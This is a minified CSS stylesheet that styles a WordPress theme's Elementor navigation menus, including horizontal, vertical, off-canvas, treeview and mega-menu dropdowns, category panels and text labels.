.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a .text-label{display:inline-block;margin-left:10px;margin-right:0}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li:last-child a{border:0}.tbay-section-static .tbay-column-static .elementor-widget.elementor-absolute{position:absolute}.tbay-section-static .elementor-row{position:relative}.tbay-section-static .tbay-column-static{position:static}.tbay-section-static .tbay-column-static .elementor-widget-wrap>.elementor-element{width:auto}
.tbay-section-static .tbay-column-static .elementor-column-wrap,.tbay-section-static .tbay-column-static .elementor-widget-wrap,.tbay-section-static .tbay-column-static .elementor-widget{position:static}.tbay-section-static .tbay-column-static .dropdown-menu .elementor-widget-wrap{padding:30px 0}.tbay-section-static .tbay-column-static .dropdown-menu .elementor-widget-wrap>div{padding:0 28px}.tbay-section-static .tbay-column-static .aligned-fullwidth .dropdown-menu .elementor-widget-wrap>div{padding:0 13px}
.tbay-horizontal>ul>li>.dropdown-menu .elementor-widget-wrap{padding-top:30px}.tbay-horizontal>ul>li>.dropdown-menu .elementor-widget-wrap>div{padding:0 28px}.menu{padding:0;margin:0}.menu li{list-style:none}.elementor-widget-tbay-nav-menu .show-all,.single-tbay_megamenu .show-all{position:static;display:block;text-align:center;margin-top:15px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav{float:none;width:100%;padding:0;position:unset;z-index:999}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li{display:inline-block;position:static;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:hover>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:focus>a{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active>a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:hover>a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:focus>a .caret{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .heading-tbay-title,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .elementor-heading-title,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .elementor-heading-title{font-size:14px;line-height:24px;font-weight:700;color:#0b132b;padding-left:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .heading-tbay-title{padding-left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu>li:hover :focus>a{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .caret:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .caret:before{font-size:9px;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;display:inline-block;margin-left:2px;margin-right:0;font-weight:400}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu>li.menu-item-has-children .caret{display:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .dropdown-menu,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu>li.menu-item-has-children .dropdown-menu{top:0;left:100%;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .elementor-column>.elementor-element-populated{padding:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-container{min-height:auto}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li.active>a{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{color:#999;font-size:14px;line-height:28px;border:0;padding:0;display:inline-block}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:focus{color:#075cc9;font-weight:400}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a{padding:0 20px;line-height:50px;position:relative;background:transparent;color:#0b132b;font-weight:400;z-index:10;display:inherit;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a img{max-width:50px;margin-right:8px;margin-left:auto;font-size:15px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a i{margin-right:8px;margin-left:0;font-size:14px;color:#e20202}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:active{background:transparent}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:hover .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:focus .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>.dropdown-menu{top:100%}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a{font-weight:700;color:#e20202;padding-left:20px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a.active{font-weight:700;color:#e20202}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-left{position:relative}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-left>.dropdown-menu{left:-15px;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-right{position:relative}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-right>.dropdown-menu{left:auto;right:-15px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu{padding:15px 0;border:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li>a{padding:3px 28px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown{position:relative}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu{display:block;visibility:hidden;padding:0;min-width:250px;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;-webkit-box-shadow:none;box-shadow:none;margin:0;border:0;position:absolute;left:-13px;right:auto;top:0;background:#fff;pointer-events:none;width:calc(100% - -26px)}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li:hover>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li:focus>a{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li>a{background:transparent;line-height:28px;padding:0;font-size:14px;color:#888;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;padding-left:28px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li>a:hover{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .dropdown-menu-inner .has-border{border:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .dropdown-menu-inner>p{margin:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a{line-height:33px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;color:#888}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover{color:#075cc9;padding-left:5px;padding-right:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a{color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .wpb_content_element{margin-bottom:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .wpb_single_image{margin-top:15px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .container,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #tbay-main-content>.dokan-dashboard-wrap,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .wcfm-membership-wrapper,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #wcfmmp-store{padding-right:20px;padding-left:20px;width:100%}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav li:hover>.dropdown-menu{visibility:visible;pointer-events:auto;opacity:1;filter:alpha(opacity=100);border-top:1px solid #e0e6ea}@media(max-width:1199px){.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .column-full{width:100%}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .column-hidden{display:none}}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label{font-size:12px;padding:0 4px;background:#07930b;color:#fff;position:absolute;font-weight:normal;left:auto;right:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;top:-10px;line-height:16px;min-width:34px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label:before{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #07930b;content:"";position:absolute;bottom:-6px;left:11px;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot{background:#075cc9}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before{border-top-width:6px;border-top-style:solid;border-top-color:#075cc9}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .owl-carousel .item:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .owl-carousel .item:after{display:none}.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-heading,.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-title,.navbar-nav li>.dropdown-menu .tbay-addon .widgettitle,.navbar-nav li>.dropdown-menu .widget .tbay-addon-heading,.navbar-nav li>.dropdown-menu .widget .tbay-addon-title,.navbar-nav li>.dropdown-menu .widget .widgettitle,.tbay-offcanvas-main .dropdown-menu .tbay-addon-heading,.tbay-offcanvas-main .dropdown-menu .tbay-addon-title,.tbay-offcanvas-main .dropdown-menu .widgettitle{font-size:15px;line-height:40px;font-weight:500;margin:0;text-align:left}
.tbay-megamenu-darken{background-color:#000}.tbay-megamenu-darken .megamenu{text-align:left}.tbay-megamenu-darken .megamenu>li>a{color:#fff}.tbay-megamenu-darken .tbay-addon_tbay_socials{margin-top:10px;margin-right:15px;margin-left:15px}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a{background-color:#3e3e3e}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a:hover{color:#000;background-color:#fff}.navbar-collapse{padding:0;-webkit-box-shadow:none;box-shadow:none;border:0}.navbar-offcanvas .navbar-nav{width:100%;float:none}
.navbar-offcanvas .navbar-nav .caret{display:none}.navbar-offcanvas .navbar-nav li{background:transparent !important;padding-left:0;border-bottom:1px solid #e5e5e5}.navbar-offcanvas .navbar-nav li .hitarea{line-height:47px;height:47px;z-index:1}.navbar-offcanvas .navbar-nav li:last-child{border:0}.navbar-offcanvas .navbar-nav>li{padding:7px 0;width:100%}.navbar-offcanvas .navbar-nav>li>a{background:transparent !important;padding:0;display:inline-block}.navbar-offcanvas .navbar-nav>li .hitarea{right:14px;left:auto}
.navbar-offcanvas .navbar-nav>li.open,.navbar-offcanvas .navbar-nav>li.active,.navbar-offcanvas .navbar-nav>li:hover,.navbar-offcanvas .navbar-nav>li.collapsable{border-color:#e0e6ea}.navbar-offcanvas .navbar-nav>li.open>a:hover,.navbar-offcanvas .navbar-nav>li.open>a:focus,.navbar-offcanvas .navbar-nav>li.open>a,.navbar-offcanvas .navbar-nav>li.active>a:hover,.navbar-offcanvas .navbar-nav>li.active>a:focus,.navbar-offcanvas .navbar-nav>li.active>a,.navbar-offcanvas .navbar-nav>li:hover>a:hover,.navbar-offcanvas .navbar-nav>li:hover>a:focus,.navbar-offcanvas .navbar-nav>li:hover>a,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus,.navbar-offcanvas .navbar-nav>li.collapsable>a{color:#075cc9}
.navbar-offcanvas .navbar-nav>li.open>a:hover:before,.navbar-offcanvas .navbar-nav>li.open>a:focus:before,.navbar-offcanvas .navbar-nav>li.open>a:before,.navbar-offcanvas .navbar-nav>li.active>a:hover:before,.navbar-offcanvas .navbar-nav>li.active>a:focus:before,.navbar-offcanvas .navbar-nav>li.active>a:before,.navbar-offcanvas .navbar-nav>li:hover>a:hover:before,.navbar-offcanvas .navbar-nav>li:hover>a:focus:before,.navbar-offcanvas .navbar-nav>li:hover>a:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:before{height:100%}
.navbar-offcanvas .navbar-nav>li.open .hitarea:after,.navbar-offcanvas .navbar-nav>li.active .hitarea:after,.navbar-offcanvas .navbar-nav>li:hover .hitarea:after,.navbar-offcanvas .navbar-nav>li.collapsable .hitarea:after{color:#075cc9}.navbar-offcanvas .navbar-nav .text-label{top:-7px;left:50px;right:auto;z-index:1000}.navbar-offcanvas .dropdown-menu{margin:0;position:relative;top:auto;left:auto;border:0;width:100%;background:#fafafa;-webkit-box-shadow:none;box-shadow:none}.navbar-offcanvas .dropdown-menu li{border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .dropdown-menu li:last-child{border:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent !important;padding:0 0 0 35px}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#075cc9}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .wpb_content_element{margin:0}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row{margin:0;padding:0;border:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row [class*="col"]{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon{display:none}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon.tbay-addon-nav-menu{display:block}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon>.tbay-addon-title{margin:0;padding:10px 35px;line-height:24px}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul{background:transparent}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li a{font-size:13px}.navbar-offcanvas .dropdown-menu .tbay-addon-title{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu>li>a{padding-left:35px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0;border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%;padding:0}.text-label{line-height:18px;padding:0 6px;background-color:#ca0815;color:#fff;font-size:12px;text-align:center}.text-label.label-new{background-color:#0a7e28}#tbay-main-content .tbay_custom_menu>.tbay-addon.tbay-addon-nav-menu>.tbay-addon-title{line-height:55px;font-size:15px;font-weight:bold;margin:0;text-align:left;background:#fafafa}#tbay-main-content .tbay_custom_menu>.tbay-addon.tbay-addon-nav-menu>.tbay-addon-title:before{content:"\e601";font-family:'simple-line-icons';display:inline-block;font-size:15px;margin:0 25px}
#tbay-main-content .tbay_custom_menu>.tbay-addon.tbay-addon-nav-menu .menu{padding:15px 25px;border:1px solid #f7f7f7}#tbay-main-content .tbay_custom_menu>.tbay-addon.tbay-addon-nav-menu .menu li>a{width:100%;display:inline-block;line-height:46px;padding-left:40px;padding-right:0;background:transparent;position:relative}#tbay-main-content .tbay_custom_menu>.tbay-addon.tbay-addon-nav-menu .menu li>a img,#tbay-main-content .tbay_custom_menu>.tbay-addon.tbay-addon-nav-menu .menu li>a i{position:absolute;left:0;right:auto;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.element-tbay-nav-menu .caret:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.element-tbay-nav-menu .caret:before{font-style:normal;font-weight:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#888}.hidden-indicator-yes .caret{display:none}.category-inside{position:relative}.category-inside.open .category-inside-title:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.category-inside.open .category-inside-content{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.nav-cover-active-1 .category-inside.open .category-inside-content,.nav-cover-active-2 .category-inside.open .category-inside-content,.nav-cover-active-3 .category-inside.open .category-inside-content{z-index:1}.category-inside-title{margin-top:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:48px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000;padding-left:17px;padding-right:0;position:relative;z-index:11;background:transparent;margin-bottom:0;font-size:20px}
.category-inside-title:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.category-inside-title:after{display:inline-block;margin-left:10px;margin-right:0;font-size:10px;line-height:1}.category-inside-title:hover,.category-inside-title:focus{color:#000}.category-inside-title i{font-size:18px;line-height:1;margin-left:0;margin-right:18px;display:inline-block;vertical-align:middle}.category-inside-content{opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);position:absolute;top:calc(100% - 6px);left:0;right:auto;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;min-width:270px;z-index:999;border:1px solid #e0e6ea;width:100%}
.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-content{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-title:after{display:none}.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-content{-webkit-box-shadow:none;box-shadow:none}
.elementor-nav-menu--layout-treeview{height:100%;overflow-y:auto;overflow-x:hidden}.tbay-treeview>.navbar-nav>li.menu-item-has-children>.dropdown-menu{border-bottom:0}.tbay-treeview .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-left:0;border-right:0;margin-top:0;border-top:0}.tbay-treeview .navbar-nav>li>a{background:transparent !important}.tbay-treeview li.menu-item-has-children .dropdown-menu .dropdown-menu{border-bottom:0}
.tbay-treeview li.menu-item-has-children .dropdown-menu>li>a{border-bottom:1px solid #ddd}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu{border:0;position:static;width:100% !important}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{padding:0;line-height:28px}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:hover{text-decoration:none;color:#075cc9}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-column{width:100% !important}
.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row{flex-direction:column}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row>div>div{padding:0 30px}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row .elementor-widget-wrap{padding:15px 0}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .banner-mega .elementor-widget-wrap{padding-top:0 !important;padding-bottom:30px}.tbay-treeview .navbar-nav>li .dropdown-menu .elementor-heading-title{font-size:14px;line-height:24px;color:#000;font-weight:700;margin-bottom:12px}
.tbay-treeview .tbay-vertical .navbar-nav.megamenu{background-color:transparent;margin-bottom:15px}.tbay-treeview .tbay-vertical .navbar-nav.megamenu a{border-bottom:0}.treeview .tbay-addon>.tbay-addon-title{font-size:15px;padding:0;text-align:left;font-weight:bold;color:#6a7180}.menu.treeview li{background:none !important;padding:0}.tbay_custom_menu.treeview-menu .dropdown-menu{position:static;border:0;float:none;padding-left:0;border-top:1px solid rgba(0,0,0,0.15);padding-top:0;background:#fafafa;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.tbay_custom_menu.treeview-menu .dropdown-menu p{margin-bottom:0}.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title{font-weight:700 !important;font-size:15px !important;margin:0 !important;padding:10px 20px !important;line-height:normal !important;background:#eee !important;border-bottom:1px solid rgba(0,0,0,0.1);border-radius:0 !important}.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title:before{display:none !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul{margin-top:0;border-top:0;background:#fafafa}
.tbay_custom_menu.treeview-menu .dropdown-menu ul li{border-bottom:1px solid rgba(0,0,0,0.1) !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul li a{line-height:normal;padding:5px 20px !important}.treeview li{position:relative;background:none !important;padding:0 !important}.treeview li>a{width:100%;display:inline-block;line-height:46px;padding-left:40px;padding-right:0;position:relative}.treeview li>a i,.treeview li>a img{position:static}.treeview li .hitarea{position:absolute;right:0;margin:0;background:transparent;z-index:99;height:100%;top:0;line-height:45px;width:30px;padding-right:15px;padding-left:0;text-align:center}
.treeview li .hitarea:after{display:block;font-size:14px;content:"\e615";font-family:'simple-line-icons'}.treeview li.expandable>.hitarea:after{content:"\e095";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.treeview li.collapsable{padding-bottom:0 !important}.treeview li.collapsable>.hitarea:after{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.treeview li .tbay-addon-nav-menu .menu>li:last-child,.treeview li .wpb_content_element .menu>li:last-child{border-bottom:0 !important;padding-bottom:10px}.treeview .sub-menu a{width:auto}.treeview .sub-menu a:before{content:'';width:10px;height:.5px;background:#999;position:absolute;top:50%;left:10px;right:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview .sub-menu a:hover:before{left:20px;right:auto;background:#075cc9}.element-tbay-nav-menu .caret .tbay-treeview .caret{display:none}.tbay-homepage-demo.body-inside-open #tbay-header.nav-cover-active-4 #nav-cover{visibility:hidden}.tbay-vertical .navbar-nav>li.menu-item-has-children{position:relative}.elementor-toggle-content-menu-yes .category-inside .category-inside-title{cursor:pointer}.elementor-toggle-content-menu-yes .category-inside .category-inside-title:after{display:none}.tbay-vertical>.navbar-nav>li.active-mega-menu{position:unset}
.tbay-vertical>.navbar-nav>li.menu-item-has-children{position:relative}.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li{padding:0;border-bottom:1px solid #f5f5f5}.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a{position:relative;display:block}.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}
.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a .caret:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li:hover>a .caret,.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li:focus>a .caret{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li:hover>.dropdown-menu,.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li:hover>.sub-menu,.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li:focus>.dropdown-menu,.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li:focus>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-vertical>.navbar-nav>li.menu-item-has-children>.dropdown-menu li a{padding:0 20px;line-height:44px;border-bottom:0;display:block}
.tbay-vertical>.navbar-nav>li.active-mega-menu>a,.tbay-vertical>.navbar-nav>li.menu-item-has-children>a{position:relative;display:block}.tbay-vertical>.navbar-nav>li.active-mega-menu>a .caret,.tbay-vertical>.navbar-nav>li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}.tbay-vertical>.navbar-nav>li.active-mega-menu>a .caret:after,.tbay-vertical>.navbar-nav>li.menu-item-has-children>a .caret:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tbay-vertical>.navbar-nav>li.active-mega-menu:hover>a .caret,.tbay-vertical>.navbar-nav>li.menu-item-has-children:hover>a .caret{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-vertical>.navbar-nav>li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical>.navbar-nav>li.active-mega-menu:hover>.sub-menu,.tbay-vertical>.navbar-nav>li.menu-item-has-children:hover>.dropdown-menu,.tbay-vertical>.navbar-nav>li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}
.tbay-vertical>.navbar-nav>li.active-mega-menu .dropdown-menu .elementor-widget-container>.elementor-heading-title,.tbay-vertical>.navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-widget-container>.elementor-heading-title{margin-bottom:20px;font-size:14px;font-weight:bold}.tbay-vertical>.navbar-nav>li.active-mega-menu .dropdown-menu .elementor-widget-container .heading-tbay-title .title,.tbay-vertical>.navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-widget-container .heading-tbay-title .title{line-height:1;font-size:14px}
.tbay-vertical>.navbar-nav .dropdown-menu,.tbay-vertical>.navbar-nav .sub-menu{pointer-events:none;top:0;left:100%;right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:0;margin:0;background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #eaeaea;border-left:0;padding:0}.tbay-vertical>.navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row,.tbay-vertical>.navbar-nav .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}
